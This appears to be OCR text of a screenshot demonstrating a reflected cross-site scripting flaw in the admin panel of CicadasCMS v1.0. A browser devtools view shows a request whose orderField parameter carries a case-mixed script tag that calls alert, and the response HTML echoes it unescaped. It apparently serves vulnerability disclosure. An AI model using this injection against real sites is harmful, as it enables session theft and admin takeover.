 知了cms
Cicadas CMS
2023/12/06 10:54:58 你好,admin 前台首页 清理缓存 生成静态 删除静态 我的账户
内容管理 功能维护 用户管理 系统管理
导航栏
后台首页 内容管理
内容管理
内容管理
内容管理
专题管理
栏目管理
资源中心 [203]
文件图表下载 [244]
协会组织 [234]
摄影家协会 [235]
民间文艺 [230]
戏曲 [229]
展演信息 [228]
音乐舞蹈 [225]
音乐 [226]
舞蹈 [227]
影视星空 [224]
书法天地 [223]
美术长廊 [222]
摄影空间 [221]
风光 [274]
纪实 [275]
生态 [276]
人像 [277]
状态: 所有 标题: 查询 刷新全部 复选框-批量操作
No 标题 浏览 发布日期 推荐 状态 操作
1180 “纪念改革开放四十周年——金昌市美术书法作品XXX交流展”在XXX市文化馆开展 234 2018/09/25 04:24 否 发布 编辑 删
1171 烽火边关情（小品） 296 2018/09/17 03:49 否 发布 编辑 删
1136 笔墨抒情•翰墨雄关——XXX八人书法作品展在市文化馆开展 1184 2018/07/30 10:34 否 发布 编辑 删
1133 XXX市2018年少儿舞蹈大赛完美收官 367 2018/07/30 02:47 否 发布 编辑 删
1130 XXX市书法家协会主席陈新长加入中国书法家协会 569 2018/07/18 03:53 否 发布 编辑 删
1128 XXX市文艺界庆祝建党95周年晚会 389 2018/07/13 03:42 否 发布 编辑 删
1127 舞台艺术片《百花争艳》 336 2018/07/13 03:20 否 发布 编辑 删
1118 XXX市美术家协会主席米金锁加入中国美术家协会 419 2018/07/06 03:16 否 发布 编辑 删
1114 市戏剧家协会、秦韵戏剧艺术团联合党支部举行庆“七一”主题党日活动 485 2018/07/02 07:50 否 发布 编辑 删
1113 天下雄关（四幕情景剧） 489 2018/06/28 08:13 否 发布 编辑 删
每页 30 条, 共 345 条 首页 上一页 1 2 3 4 5 6 7 8 9 10 下一页 末页 1
© 2019 - 2020 CicadasCMS v1.0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 4
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
新请求 搜索 拦截
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With XMLHttpRequest
名称 值
消息体
orderDirection=&orderField="><ScRiPt>alert("123123123")</sCrIpT>&pageCurrent=1&pageSize=50&total=
清除 发送
状态 方法 域名 文件 发起者 类型 传输 大小
404 GET localh... glyphicons-halflings-regular.wo font json 291 字节 16...
GET 127.0.... page?categoryId=203&_=1701 jquery-1.... NS_ERR... 0 ...
200 P... localh... page?categoryId= jquery-1.... ht... 67.74 kB 67...
200 P... localh... page?categoryId= NetUtil.s... ht... 67.77 kB 67...
200 P... localh... page?categoryId= NetUtil.s... ht... 67.77 kB 67...
200 P... localh... page?categoryId= NetUtil.s... ht... 67.77 kB 67...
200 P... localh... page?categoryId= NetUtil.s... ht... 67.78 kB 67...
200 P... localh... page?categoryId= jquery-1.... ht... 42.53 kB 42...
200 P... localh... page?categoryId= NetUtil.s... ht... 67.78 kB 67...
200 P... localh... page?categoryId= NetUtil.s... ht... 67.78 kB 67...
10 个请求 已传输 515.89 kB / 517.19 kB 完成: 10.53 分钟
消息头 Cookie 请求 响应 耗时 栈跟踪
HTML 原始
1 <div class="bjui-pageHeader">
2 <form id="pagerForm" data-toggle="ajaxsearch" action="/system/cms/content/page?
3 <input type="hidden" name="pageSize" value="50">
4 <input type="hidden" name="pageCurrent" value="1">
5 <input type="hidden" name="orderField" value=""><ScRiPt>alert("123123123")<
6 <input type="hidden" name="orderDirection" value="">
7 <div class="bjui-searchBar">
8 <label>状态:</label>
9 <select name="status" data-toggle="selectpicker">
10 <option value="" selected>所有</option>
11 <option value="-1"> 删除</option>
12 <option value="0"> 草稿</option>
13 <option value="1"> 发布 </option>
14 </select>&nbsp;
15 <label>标题: </label><input type="text" value="" name="title" class="fo
16 <button type="submit" class="btn-default" data-icon="search">查询</butt
17 <a class="btn btn-orange" href="javascript:;" data-toggle="reloadsearc
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求